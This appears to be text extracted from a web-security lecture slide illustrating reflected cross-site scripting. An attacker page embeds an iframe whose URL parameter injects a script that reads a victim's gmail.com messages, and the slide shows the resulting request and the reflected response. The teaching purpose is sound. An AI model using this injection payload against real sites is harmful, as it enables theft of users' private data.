 (evil!)
facebook.com
GET / HTTP/1.1
Host: facebook.com
HTTP/1.1 200 OK
…
<iframe src=“http://gmail.com/?user=<script>
$.get(‘http://gmail.com/msgs.json’,
function (data) { alert(data); })
</script>”></iframe>
$.get(‘http://gmail.com/
msgs.json’, function (data)
{ alert(data); })
GET /?user=<script>$.get(‘ … </script> HTTP/1.1
Host: gmail.com
gmail.com
HTTP/1.1 200 OK
…
Hello,
<script>$.get(‘http://gmail.com/msgs.json’,
function (data) { alert(data); }) </script>